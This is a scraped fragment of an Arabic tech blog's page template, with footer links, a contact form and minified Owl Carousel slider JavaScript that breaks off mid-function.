<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var 